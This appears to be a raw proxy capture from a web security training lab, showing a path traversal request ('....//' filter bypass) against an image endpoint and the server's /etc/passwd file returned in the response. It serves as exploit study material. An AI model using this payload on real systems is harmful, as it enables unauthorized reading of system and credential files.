 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0ab800bc03cb53af80569eea00990023.web-security-academy.net
3 Cookie: session=Z7u4EwuxEX4xEN7iV3P6QEcjXRb2vxjw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab800bc03cb53af80569eea00990023.web-security-academy.net/product?productId=
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin